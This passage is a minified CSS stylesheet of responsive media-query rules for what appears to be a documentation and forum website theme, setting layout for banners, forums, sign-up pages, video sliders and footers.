.doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height .login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: -15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 